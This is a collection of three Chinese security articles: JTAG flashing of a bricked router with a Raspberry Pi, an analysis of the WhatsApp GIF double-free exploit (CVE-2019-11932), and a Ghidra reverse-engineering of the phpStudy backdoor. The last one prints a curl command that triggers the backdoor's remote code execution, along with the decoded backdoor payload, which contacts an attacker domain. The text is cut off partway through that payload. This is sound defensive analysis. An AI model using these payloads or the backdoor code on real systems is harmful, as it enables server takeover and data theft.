树莓派Pins
我使用的是rpi3,其接口编号图如下:

或者在树莓派3中可以使用
gpio readall查看各个接口的状态:
rpi3中的Python有一个
RPi.GPIO模块,可以控制这些接口。举个例子:
1234>>> from RPi import GPIO>>> GPIO.setmode(GPIO.BCM)>>> GPIO.setup(2, GPIO.OUT)>>> GPIO.setup(3, GPIO.IN)首先是需要进行初始化GPIO的模式,BCM模式对应的针脚排序是上面图中橙色的部门。
然后可以对各个针脚进行单独设置,比如上图中,把2号针脚设置为输出,3号针脚设置为输入。
12>>> GPIO.output(2, 1)>>> GPIO.output(2, 0)使用output函数进行二进制输出
12>>> GPIO.input(3)1使用input函数获取针脚的输入。
我们可以用线把两个针脚连起来测试上面的代码。
将树莓派对应针脚和路由器的连起来以后,可以运行tjtag-pi程序。但是在运行的过程中却遇到了问题,经常会卡在写flash的时候。通过调整配置,有时是可以写成功的,但是CFE并没有被救回来,备份flash的数据,发现并没有成功写入数据。
因为使用轮子失败,所以我只能自己尝试研究和造轮子了。
jtag
首先是针脚,我见过的设备给jtag一般是提供了5 * 2以上的引脚。其中有一般都是接地引脚,另一半只要知道4个最重要的引脚。
这四个引脚一般情况下的排序是:
1234TDITDOTMSTCKTDI表示输入,TDO表示输出,TMS控制位,TCK时钟输入。
jtag大致架构如上图所示,其中TAP-Controller的架构如下图所示:
根据上面这两个架构,对jtag的原理进行讲解。
jtag的核心是TAP-Controller,通过解析TMS数据,来决定输入和输出的关系。所以我们先来看看TAP-Controller的架构。
从上面的图中我们可以发现,在任何状态下,输出5次1,都会回到
TEST LOGIC RESET状态下。所以在使用jtag前,我们先通过TMS端口,发送5次为1的数据,jtag的状态机将会进入到RESET的复原状态。当TAP进入到
SHIFT-IR的状态时,Instruction Register将会开始接收TDI传入的数据,当输入结束后,进入到UPDATE-IR状态时将会解析指令寄存器的值,随后决定输出什么数据。SHIFT-DR则是控制数据寄存器,一般是在读写数据的时候需要使用。讲到这里,就出现一个问题了,TMS就一个端口,jtag如何知道TMS每次输入的值是多少呢?这个时候就需要用到TCK端口了,该端口可以称为时钟指令。当TCK从低频变到高频时,获取一比特TMS/TDI输入,TDO输出1比特。
比如我们让TAP进行一次复位操作:
1234for x in range(5):TCK 0TMS 1TCK 1再比如,我们需要给指令寄存器传入0b10:
1.复位
2.进入RUN-TEST/IDLE状态
123TCK 0TMS 0TCK 13.进入SELECT-DR-SCAN状态
123TCK 0TMS 1TCK 14.进入SELECT-IR-SCAN状态
123TCK 0TMS 1TCK 15.进入CAPTURE-IR状态
123TCK 0TMS 0TCK 16.进入SHIFT-IR状态
123TCK 0TMS 0TCK 17.输入0b10
12345678TCK 0TMS 0TDI 0TCK 1TCK 0TMS 1TDI 1TCK 0随后就是进入
EXIT-IR -> UPDATE-IR根据上面的理论我们就可以通过写一个设置IR的函数:
123456789101112131415161718192021222324def clock(tms, tdi):tms = 1 if tms else 0tdi = 1 if tdi else 0GPIO.output(TCK, 0)GPIO.output(TMS, tms)GPIO.output(TDI, tdi)GPIO.output(TCK, 1)return GPIO.input(TDO)def reset():clock(1, 0)clock(1, 0)clock(1, 0)clock(1, 0)clock(1, 0)clock(0, 0)def set_instr(instr):clock(1, 0)clock(1, 0)clock(0, 0)clock(0, 0)for i in range(INSTR_LENGTH):clock(i==(INSTR_LENGTH - 1), (instr>>i)&1)clock(1, 0)clock(0, 0)把上面的代码理解清楚后,基本就理解了TAP的逻辑。接下来就是指令的问题了,指令寄存器的长度是多少?指令寄存器的值为多少时是有意义的?
不同的CPU对于上面的答案都不一样,通过我在网上搜索的结果,每个CPU应该都有一个bsd(boundary scan description)文件。本篇文章研究的CPU型号是
BCM5354,但是我并没有在网上找到该型号CPU的bsd文件。我只能找了一个相同厂商不同型号的CPU的bsd文件进行参考。在该文件中我们能看到jtag端口在cpu端口的位置:
123456789101112"tck : B46 , " &"tdi : A57 , " &"tdo : B47 , " &"tms : A58 , " &"trst_b : A59 , " &attribute TAP_SCAN_RESET of trst_b : signal is true;attribute TAP_SCAN_IN of tdi : signal is true;attribute TAP_SCAN_MODE of tms : signal is true;attribute TAP_SCAN_OUT of tdo : signal is true;attribute TAP_SCAN_CLOCK of tck : signal is (2.5000000000000000000e+07, BOTH);能找到指令长度的定义:
1attribute INSTRUCTION_LENGTH of top: entity is 32;能找到指令寄存器的有效值:
12345678attribute INSTRUCTION_OPCODE of top: entity is"IDCODE (11111111111111111111111111111110)," &"BYPASS (00000000000000000000000000000000, 11111111111111111111111111111111)," &"EXTEST (11111111111111111111111111101000)," &"SAMPLE (11111111111111111111111111111000)," &"PRELOAD (11111111111111111111111111111000)," &"HIGHZ (11111111111111111111111111001111)," &"CLAMP (11111111111111111111111111101111) " ;当指令寄存器的值为
IDCODE的时候,IDCODE寄存器的输出通道开启,我们来看看IDCODE寄存器:12345attribute IDCODE_REGISTER of top: entity is"0000" & -- version"0000000011011111" & -- part number"00101111111" & -- manufacturer's identity"1"; -- required by 1149.1从这里我们能看出IDCODE寄存器的固定输出为:
0b00000000000011011111001011111111那我们怎么获取TDO的输出呢?这个时候数据寄存器DR就发挥作用了。
- TAP状态机切换到SHIFT-IR
- 输出IDCODE到IR中
- 切换到SHIFT-DR
- 获取INSTRUCTION_LENGTH长度的TDO输出值
- 退出
用代码形式的表示如下:
123456789101112131415161718def ReadWriteData(data):out_data = 0clock(1, 0)clock(0, 0)clock(0, 0)for i in range(32):out_bit = clock((i == 31), ((data >> i) & 1))out_data = out_data | (out_bit << i)clock(1,0)clock(0,0)return out_datadef ReadData():return ReadWriteData(0)def WriteData(data):ReadWriteData(data)def idcode():set_instr(INSTR_IDCODE)print(hex(self.ReadData()))因为我也是个初学者,边界扫描描述文件中的内容并不是都能看得懂,比如在边界扫描文件中并不能看出BYPASS指令是做什么的。但是在其他文档中,得知BYPASS寄存器一般是用来做测试的,在该寄存器中,输入和输出是直连,可以通过比较输入和输出的值,来判断端口是否连接正确。
另外还有边界扫描寄存器一大堆数据,也没完全研究透,相关的资料少的可怜。而且也找不到对应CPU的文档。
当研究到这里的时候,我只了解了jtag的基本原理,只会使用两个基本的指令(IDCODE, BYPASS)。但是对我修砖没任何帮助。
没办法,我又回头来看tjtag的源码,在tjtag中定义了几个指令寄存器的OPCODE:
123INSTR_ADDRESS = 0x08INSTR_DATA = 0x09INSTR_CONTROL = 0x0A照抄着tjtag中flash AMD的操作,可以成功对flash进行擦除,写入操作读取操作。但是却不知其原理。
这里分享下我的脚本:jtag.py
flash文档:https://www.dataman.com/media/datasheet/Samsung/K8D6x16UTM_K8D6x16UBM_rev16.pdf
接下来将会对该flash文档进行研究,并在之后的文章中分享我后续的研究成果。
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1060/
-
WhatsApp UAF 漏洞分析(CVE-2019-11932)
作者:SungLin@知道创宇404实验室
时间:2019年10月23日0x00
新加坡安全研究员Awakened在他的博客中发布了这篇[0]对whatsapp的分析与利用的文章,其工具地址是[1],并且演示了rce的过程[2],只要结合浏览器或者其他应用的信息泄露漏洞就可以直接在现实中远程利用,并且Awakened在博客中也提到了:
1、攻击者通过任何渠道将GIF文件发送给用户其中之一可以是通过WhatsApp作为文档(例如,按“Gallery”按钮并选择“Document”以发送损坏的GIF)
如果攻击者在用户(即朋友)的联系人列表中,则损坏的GIF会自动下载,而无需任何用户交互。
2、用户想将媒体文件发送给他/她的任何WhatsApp朋友。因此,用户按下“Gallery”按钮并打开WhatsApp Gallery以选择要发送给他的朋友的媒体文件。请注意,用户不必发送任何内容,因为仅打开WhatsApp Gallery就会触发该错误。按下WhatsApp Gallery后无需额外触摸。
3、由于WhatsApp会显示每个媒体(包括收到的GIF文件)的预览,因此将触发double-free错误和我们的RCE利用。
此漏洞将会影响WhatsApp版本2.19.244之前的版本,并且是Android 8.1和9.0的版本。
我们来具体分析调试下这个漏洞。
0x01
首先呢,当WhatsApp用户在WhatsApp中打开“Gallery”视图以发送媒体文件时,WhatsApp会使用一个本机库解析该库,
libpl_droidsonroids_gif.so以生成GIF文件的预览。libpl_droidsonroids_gif.so是一个开放源代码库,其源代码位于[3],新版本的已经修改了decoding函数,为了防止二次释放,在检测到传入gif帧大小为0的情况下就释放info->rasterBits指针,并且返回了:
而有漏洞的版本是如何释放两次的,并且还能利用,下面来调试跟踪下。
0x02
Whatsapp在解析gif图像时会调用
Java_pl_droidsonroids_gif_GifInfoHandle_openFile进行第一次初始化,将会打开gif文件,并创建大小为0xa8的GifInfo结构体,然后进行初始化。
之后将会调用
Java_pl_droidsonroids_gif_GifInfoHandle_renderFrame对gif图像进行解析。
关键的地方是调用了函数
DDGifSlurp(GifInfo *info, bool decode, bool exitAfterFrame)并且传入decode的值为true,在未打补丁的情况下,我们可以如Awakened所说的,构造三个帧,连续两个帧的gifFilePtr->Image.Width或者gifFilePtr->Image.Height为0,可以导致reallocarray调用reallo调用free释放所指向的地址,造成double-free:
然后android中free两次大小为0xa8内存后,下一次申请同样大小为0xa8内存时将会分配到同一个地址,然而在whatsapp中,点击gallery后,将会对一个gif显示两个Layout布局,将会对一张gif打开并解析两次,如下所示:
所以当第二次解析的时候,构造的帧大小为0xa8与GifInfo结构体大小是一致的,在解析时候将会覆盖GifInfo结构体所在的内存。
0x03
大概是这样,和博客那个流程大概一致:
第一次解析:
申请0xa8大小内存存储数据
第一次free
第二次free
..
.. 第二次解析:
申请0xa8大小内存存储info
申请0xa8大小内存存储gif数据->覆盖info
Free
Free
..
..
最后跳转info->rewindFunction(info)
X8寄存器滑到滑块指令
滑块执行我们的代码
0x04
制作的gif头部如下:


解析的时候首先调用
Java_pl_droidsonroids_gif_GifInfoHandle_openFile创建一个GifInfo结构体,如下所示:
我们使用提供的工具生成所需要的gif,所以说
newRasterSize = gifFilePtr->Image.Width * gifFilePtr->Image.Height==0xa8,第一帧将会分配0xa8大小数据第一帧头部如下:

接下来解析到free所需要的帧如下,
gifFilePtr->Image.Width为0,gifFilePtr->Image.Height为0xf1c,所以newRasterSize的大小将会为0,reallocarray(info->rasterBits, newRasterSize, sizeof(GifPixelType))的调用将会free指向的info->rasterBits:
连续两次的free掉大小为x0寄存器指向的0x6FDE75C580地址,大小为0xa8,而x19寄存器指向的0x6FDE75C4C0,x19寄存器指向的就是Info结构体指针
第一次解析完后info结构体数据如下,
info->rasterBits指针指向了0x6FDE75C580,而这里就是我们第一帧数据所在,大小为0xa8:
经过reallocarray后将会调用DGifGetLine解码LZW编码并拷贝到分配内存:
第一帧数据如下,
info->rasterBits = 0x6FDE75C580:
在经过double-free掉0xa8大小内存后,第二次解析中,首先创建一个大小为0xa8的info结构体,之后将会调用DDGifSlurp解码gif,并为gif分配0xa8大小的内存,因为android的两次释放会导致两次分配同一大小内存指向同一地址特殊性,所以x0和x19都指向了0x6FDE75C580,x0是gif数据,x19是info结构体:
此时结构体指向0x6FDE75C580

之后经过DGifGetLine拷贝数据后,我们gif的第一帧数据将会覆盖掉0x6FDE75C580,最后运行到函数末尾,调用
info->rewindFunction(info):
此时运行到了
info->rewindFunction(info),x19寄存器保存着我们覆盖了的info指针,
此时x8寄存器指向了我们需要的指令,在libhwui中:

此时我们来分析下如何构造的数据,在我的本机上泄露了俩个地址,0x707d540804和0x707f3f11d8,如上所示,运行到
info->rewindFunction(info)后,x19存储了我们覆盖的数据大小为0xa8,汇编代码如下:123LDR X8,[X19,#0X80]MOV X0,X19BLR X8所以我们需要泄露的第一个地址要放在X19+0X80处为0x707d540804,而0x707d540804的指令如下,所以以如下指令作为跳板执行我们的代码:
123LDR X8,[X19,#0X18]ADD X0,X19,#20BLR X8所以刚好我们x19+0x18放的是执行libc的system函数的地址0x707f3f11d8,而x19+20是我们执行的代码所在位置:

提供的测试小工具中,我们将会遍历lib库中的指令直到找到我们所需滑板指令的地址:


还有libc中的system地址,将这两个地址写入gif
跳转到libhwui后,此地址指令刚好和我们构造的数据吻合

X8寄存器指向了libc的system调用

X0寄存器指向我们将要运行的代码:

0x05
参考链接如下:
[0] https://awakened1712.github.io/hacking/hacking-whatsapp-gif-rce
[1] https://github.com/awakened1712/CVE-2019-11932
[2] https://drive.google.com/file/d/1T-v5XG8yQuiPojeMpOAG6UGr2TYpocIj/view
[3] https://github.com/koral--/android-gif-drawable/releases
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1061/
-
使用 Ghidra 分析 phpStudy 后门
作者:lu4nx@知道创宇404积极防御实验室
作者博客:《使用 Ghidra 分析 phpStudy 后门》这次事件已过去数日,该响应的也都响应了,虽然网上有很多厂商及组织发表了分析文章,但记载分析过程的不多,我只是想正儿八经用 Ghidra 从头到尾分析下。
1 工具和平台
主要工具:
- Kali Linux
- Ghidra 9.0.4
- 010Editor 9.0.2
样本环境:
- Windows7
- phpStudy 20180211
2 分析过程
先在 Windows 7 虚拟机中安装 PhpStudy 20180211,然后把安装完后的目录拷贝到 Kali Linux 中。
根据网上公开的信息:后门存在于 php_xmlrpc.dll 文件中,里面存在“eval”关键字,文件 MD5 为 c339482fd2b233fb0a555b629c0ea5d5。
因此,先去找到有后门的文件:
12345678910lu4nx@lx-kali:/tmp/phpStudy$ find ./ -name php_xmlrpc.dll -exec md5sum {} \;3d2c61ed73e9bb300b52a0555135f2f7 ./PHPTutorial/php/php-7.2.1-nts/ext/php_xmlrpc.dll7c24d796e0ae34e665adcc6a1643e132 ./PHPTutorial/php/php-7.1.13-nts/ext/php_xmlrpc.dll3ff4ac19000e141fef07b0af5c36a5a3 ./PHPTutorial/php/php-5.4.45-nts/ext/php_xmlrpc.dllc339482fd2b233fb0a555b629c0ea5d5 ./PHPTutorial/php/php-5.4.45/ext/php_xmlrpc.dll5db2d02c6847f4b7e8b4c93b16bc8841 ./PHPTutorial/php/php-7.0.12-nts/ext/php_xmlrpc.dll42701103137121d2a2afa7349c233437 ./PHPTutorial/php/php-5.3.29-nts/ext/php_xmlrpc.dll0f7ad38e7a9857523dfbce4bce43a9e9 ./PHPTutorial/php/php-5.2.17/ext/php_xmlrpc.dll149c62e8c2a1732f9f078a7d17baed00 ./PHPTutorial/php/php-5.5.38/ext/php_xmlrpc.dllfc118f661b45195afa02cbf9d2e57754 ./PHPTutorial/php/php-5.6.27-nts/ext/php_xmlrpc.dll将文件 ./PHPTutorial/php/php-5.4.45/ext/php_xmlrpc.dll 单独拷贝出来,再确认下是否存在后门:
1234lu4nx@lx-kali:/tmp/phpStudy$ strings ./PHPTutorial/php/php-5.4.45/ext/php_xmlrpc.dll | grep evalzend_eval_string@eval(%s('%s'));%s;@eval(%s('%s'));从上面的搜索结果可以看到文件中存在三个“eval”关键字,现在用 Ghidra 载入分析。
在 Ghidra 中搜索下:菜单栏“Search” > “For Strings”,弹出的菜单按“Search”,然后在结果过滤窗口中过滤“eval”字符串,如图:
从上方结果“Code”字段看的出这三个关键字都位于文件 Data 段中。随便选中一个(我选的“@eval(%s(‘%s’));”)并双击,跳转到地址中,然后查看哪些地方引用过这个字符串(右击,References > Show References to Address),操作如图:
结果如下:
可看到这段数据在 PUSH 指令中被使用,应该是函数调用,双击跳转到汇编指令处,然后 Ghidra 会自动把汇编代码转成较高级的伪代码并呈现在 Decompile 窗口中:
如果没有看到 Decompile 窗口,在菜单Window > Decompile 中打开。
在翻译后的函数 FUN_100031f0 中,我找到了前面搜索到的三个 eval 字符,说明这个函数中可能存在多个后门(当然经过完整分析后存在三个后门)。
这里插一句,Ghidra 转换高级代码能力比 IDA 的 Hex-Rays Decompiler 插件要差一些,比如 Ghidra 转换的这段代码:
123456puVar8 = local_19f;while (iVar5 != 0) {iVar5 = iVar5 + -1;*puVar8 = 0;puVar8 = puVar8 + 1;}在IDA中翻译得就很直观:
1memset(&v27, 0, 0xB0u);还有对多个逻辑的判断,IDA 翻译出来是:
123if (a && b){...}Ghidra 翻译出来却是:
1234if (a) {if(b) {}}而多层 if 嵌套阅读起来会经常迷路。总之 Ghidra 翻译的代码只有反复阅读后才知道是干嘛的,在理解这类代码上我花了好几个小时。
2.1 第一个远程代码执行的后门
第一个后门存在于这段代码:
12345678910111213141516171819202122232425262728293031323334353637383940414243444546474849505152535455565758596061626364656667686970717273747576777879808182838485868788iVar5 = zend_hash_find(*(int *)(*param_3 + -4 + *(int *)executor_globals_id_exref * 4) + 0xd8,s__SERVER_1000ec9c,~uVar6,&local_14);if (iVar5 != -1) {uVar6 = 0xffffffff;pcVar9 = s_HTTP_ACCEPT_ENCODING_1000ec84;do {if (uVar6 == 0) break;uVar6 = uVar6 - 1;cVar1 = *pcVar9;pcVar9 = pcVar9 + 1;} while (cVar1 != '\0');iVar5 = zend_hash_find(*(undefined4 *)*local_14,s_HTTP_ACCEPT_ENCODING_1000ec84,~uVar6,&local_28);if (iVar5 != -1) {pcVar9 = s_gzip,deflate_1000ec74;pbVar4 = *(byte **)*local_28;pbVar7 = pbVar4;do {bVar2 = *pbVar7;bVar11 = bVar2 < (byte)*pcVar9;if (bVar2 != *pcVar9) {LAB_10003303:iVar5 = (1 - (uint)bVar11) - (uint)(bVar11 != false);goto LAB_10003308;}if (bVar2 == 0) break;bVar2 = pbVar7[1];bVar11 = bVar2 < ((byte *)pcVar9)[1];if (bVar2 != ((byte *)pcVar9)[1]) goto LAB_10003303;pbVar7 = pbVar7 + 2;pcVar9 = (char *)((byte *)pcVar9 + 2);} while (bVar2 != 0);iVar5 = 0;LAB_10003308:if (iVar5 == 0) {uVar6 = 0xffffffff;pcVar9 = s__SERVER_1000ec9c;do {if (uVar6 == 0) break;uVar6 = uVar6 - 1;cVar1 = *pcVar9;pcVar9 = pcVar9 + 1;} while (cVar1 != '\0');iVar5 = zend_hash_find(*(int *)(*param_3 + -4 + *(int *)executor_globals_id_exref * 4) +0xd8,s__SERVER_1000ec9c,~uVar6,&local_14);if (iVar5 != -1) {uVar6 = 0xffffffff;pcVar9 = s_HTTP_ACCEPT_CHARSET_1000ec60;do {if (uVar6 == 0) break;uVar6 = uVar6 - 1;cVar1 = *pcVar9;pcVar9 = pcVar9 + 1;} while (cVar1 != '\0');iVar5 = zend_hash_find(*(undefined4 *)*local_14,s_HTTP_ACCEPT_CHARSET_1000ec60,~uVar6,&local_1c);if (iVar5 != -1) {uVar6 = 0xffffffff;pcVar9 = *(char **)*local_1c;do {if (uVar6 == 0) break;uVar6 = uVar6 - 1;cVar1 = *pcVar9;pcVar9 = pcVar9 + 1;} while (cVar1 != '\0');local_10 = FUN_100040b0((int)*(char **)*local_1c,~uVar6 - 1);if (local_10 != (undefined4 *)0x0) {iVar5 = *(int *)(*param_3 + -4 + *(int *)executor_globals_id_exref * 4);local_24 = *(undefined4 *)(iVar5 + 0x128);*(undefined **)(iVar5 + 0x128) = local_ec;iVar5 = _setjmp3(local_ec,0);uVar3 = local_24;if (iVar5 == 0) {zend_eval_string(local_10,0,&DAT_10012884,param_3);}else {*(undefined4 *)(*(int *)(*param_3 + -4 + *(int *)executor_globals_id_exref * 4) + 0x128) =local_24;}*(undefined4 *)(*(int *)(*param_3 + -4 + *(int *)executor_globals_id_exref * 4) + 0x128) = uVar3;}}}}}}阅读起来非常复杂,大概逻辑就是通过 PHP 的
zend_hash_find函数寻找$_SERVER变量,然后找到 Accept-Encoding 和 Accept-Charset 两个 HTTP 请求头,如果 Accept-Encoding 的值为 gzip,deflate,就调用zend_eval_string去执行 Accept-Encoding 的内容:1zend_eval_string(local_10,0,&DAT_10012884,param_3);这里 zend_eval_string 执行的是 local_10 变量的内容,local_10 是通过调用一个函数赋值的:
1local_10 = FUN_100040b0((int)*(char **)*local_1c,~uVar6 - 1);函数 FUN_100040b0 最后分析出来是做 Base64 解码的。
到这里,就知道该如何构造 Payload 了:
12Accept-Encoding: gzip,deflateAccept-Charset: Base64加密后的PHP代码朝虚拟机构造一个请求:
1$ curl -H "Accept-Charset: $(echo 'system("ipconfig");' | base64)" -H 'Accept-Encoding: gzip,deflate' 192.168.128.6结果如图:
2.2 第二处后门
沿着伪代码继续分析,看到这一段代码:
12345678910111213141516171819202122232425262728293031323334353637383940if (iVar5 == 0) {puVar8 = &DAT_1000d66c;local_8 = &DAT_10012884;piVar10 = &DAT_1000d66c;do {if (*piVar10 == 0x27) {(&DAT_10012884)[iVar5] = 0x5c;(&DAT_10012885)[iVar5] = *(undefined *)puVar8;iVar5 = iVar5 + 2;piVar10 = piVar10 + 2;}else {(&DAT_10012884)[iVar5] = *(undefined *)puVar8;iVar5 = iVar5 + 1;piVar10 = piVar10 + 1;}puVar8 = puVar8 + 1;} while ((int)puVar8 < 0x1000e5c4);spprintf(&local_20,0,s_$V='%s';$M='%s';_1000ec3c,&DAT_100127b8,&DAT_10012784);spprintf(&local_8,0,s_%s;@eval(%s('%s'));_1000ec28,local_20,s_gzuncompress_1000d018,local_8);iVar5 = *(int *)(*param_3 + -4 + *(int *)executor_globals_id_exref * 4);local_10 = *(undefined4 **)(iVar5 + 0x128);*(undefined **)(iVar5 + 0x128) = local_6c;iVar5 = _setjmp3(local_6c,0);uVar3 = local_10;if (iVar5 == 0) {zend_eval_string(local_8,0,&DAT_10012884,param_3);}else {*(undefined4 **)(*(int *)(*param_3 + -4 + *(int *)executor_globals_id_exref * 4) + 0x128) = local_10;}*(undefined4 *)(*(int *)(*param_3 + -4 + *(int *)executor_globals_id_exref * 4) + 0x128) =uVar3;return 0;}重点在这段:
1234567891011121314151617puVar8 = &DAT_1000d66c;local_8 = &DAT_10012884;piVar10 = &DAT_1000d66c;do {if (*piVar10 == 0x27) {(&DAT_10012884)[iVar5] = 0x5c;(&DAT_10012885)[iVar5] = *(undefined *)puVar8;iVar5 = iVar5 + 2;piVar10 = piVar10 + 2;}else {(&DAT_10012884)[iVar5] = *(undefined *)puVar8;iVar5 = iVar5 + 1;piVar10 = piVar10 + 1;}puVar8 = puVar8 + 1;} while ((int)puVar8 < 0x1000e5c4);变量 puVar8 是作为累计变量,这段代码像是拷贝地址 0x1000d66c 至 0x1000e5c4 之间的数据,于是选中切这行代码:
1puVar8 = &DAT_1000d66c;双击 DAT_1000d66c,Ghidra 会自动跳转到该地址,然后在菜单选择 Window > Bytes 来打开十六进制窗口,现已处于地址 0x1000d66c,接下来要做的就是把 0x1000d66c~0x1000e5c4 之间的数据拷贝出来:
- 选择菜单 Select > Bytes;
- 弹出的窗口中勾选“To Address”,然后在右侧的“Ending Address”中填入 0x1000e5c4,如图:
按回车后,这段数据已被选中,我把它们单独拷出来,点击右键,选择 Copy Special > Byte String (No Spaces),如图:
然后打开 010Editor 编辑器:
- 新建文件:File > New > New Hex File;
- 粘贴拷贝的十六进制数据:Edit > Paste From > Paste from Hex Text
然后,把“00”字节全部去掉,选择 Search > Replace,查找 00,Replace 那里不填,点“Replace All”,处理后如下:
把处理后的文件保存为 p1。通过 file 命令得知文件 p1 为 Zlib 压缩后的数据:
12$ file p1p1: zlib compressed data用 Python 的 zlib 库就可以解压,解压代码如下:
12345import zlibwith open("p1", "rb") as f:data = f.read()print(zlib.decompress(data))执行结果如下:
12lu4nx@lx-kali:/tmp$ python3 decom.pyb"$i='info^_^'.base64_encode($V.'<|>'.$M.'<|>').'==END==';$zzz='-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------';@eval(base64_decode('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpOwplcnJvcl9yZXBvcnRpbmcoMCk7CmZ1bmN0aW9uIHRjcEdldCgkc2VuZE1zZyA9ICcnLCAkaXAgPSAnMzYwc2UubmV0JywgJHBvcnQgPSAnMjAxMjMnKXsKCSRyZXN1bHQgPSAiIjsKICAkaGFuZGxlID0gc3RyZWFtX3NvY2tldF9jbGllbnQoInRjcDovL3skaXB9OnskcG9ydH0iLCAkZXJybm8sICRlcnJzdHIsMTApOyAKICBpZiggISRoYW5kbGUgKXsKICAgICRoYW5kbGUgPSBmc29ja29wZW4oJGlwLCBpbnR2YWwoJHBvcnQpLCAkZXJybm8sICRlcnJzdHIsIDUpOwoJaWYoICEkaGFuZGxlICl7CgkJcmV0dXJuICJlcnIiOwoJfQogIH0KICBmd3JpdGUoJGhhbmRsZSwgJHNlbmRNc2cuIlxuIik7Cgl3aGlsZSghZmVvZigkaGFuZGxlKSl7CgkJc3RyZWFtX3NldF90aW1lb3V0KCRoYW5kbGUsIDIpOwoJCSRyZXN1bHQgLj0gZnJlYWQoJGhhbmRsZSwgMTAyNCk7CgkJJGluZm8gPSBzdHJlYW1fZ2V0X21ldGFfZGF0YSgkaGFuZGxlKTsKCQlpZiAoJGluZm9bJ3RpbWVkX291dCddKSB7CgkJICBicmVhazsKCQl9CgkgfQogIGZjbG9zZSgkaGFuZGxlKTsgCiAgcmV0dXJuICRyZXN1bHQ7IAp9CgokZHMgPSBhcnJheSgid3d3IiwiYmJzIiwiY21zIiwiZG93biIsInVwIiwiZmlsZSIsImZ0cCIpOwokcHMgPSBhcnJheSgiMjAxMjMiLCI0MDEyNSIsIjgwODAiLCI4MCIsIjUzIik7CiRuID0gZmFsc2U7CmRvIHsKCSRuID0gZmFsc2U7Cglmb3JlYWNoICgkZHMgYXMgJGQpewoJCSRiID0gZmFsc2U7CgkJZm9yZWFjaCAoJHBzIGFzICRwKXsKCQkJJHJlc3VsdCA9IHRjcEdldCgkaSwkZC4iLjM2MHNlLm5ldCIsJHApOyAKCQkJaWYgKCRyZXN1bHQgIT0gImVyciIpewoJCQkJJGIgPXRydWU7CgkJCQlicmVhazsKCQkJfQoJCX0KCQlpZiAoJGIpYnJlYWs7Cgl9CgkkaW5mbyA9IGV4cGxvZGUoIjxePiIsJHJlc3VsdCk7CglpZiAoY291bnQoJGluZm8pPT00KXsKCQlpZiAoc3RycG9zKCRpbmZvWzNdLCIvKk9uZW1vcmUqLyIpICE9PSBmYWxzZSl